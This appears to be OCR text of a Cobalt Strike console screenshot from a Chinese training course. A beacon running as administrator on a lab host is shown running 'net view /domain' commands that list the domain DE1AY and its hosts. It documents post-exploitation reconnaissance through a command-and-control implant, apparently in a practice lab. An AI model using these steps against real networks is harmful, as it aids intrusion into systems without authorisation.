 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
腾讯课堂
external internal listener user computer note process pid arch last
110.53.253.136 10.10.10.80 http administrator * WEB powershell.exe 4012 x86 64ms
日志X Beacon 10.10.10.80@4012 X
<DIR> Windows
0 个文件 0 字节
6 个目录 52,893,691,904 可用字节
beacon> shell net view /domain
[*] Tasked beacon to run: net view /domain
[+] host called home, sent: 47 bytes
[+] received output:
Domain
-------------------------------------------------------------------------------
DE1AY
命令成功完成。
beacon> shell net view /domain:de1ay
[*] Tasked beacon to run: net view /domain:de1ay
[+] host called home, sent: 53 bytes
[+] received output:
服务器名称 注解
-------------------------------------------------------------------------------
\\DC
\\WE
命令成功完成。
[WEB] administrator */4012 last: 64ms
beacon>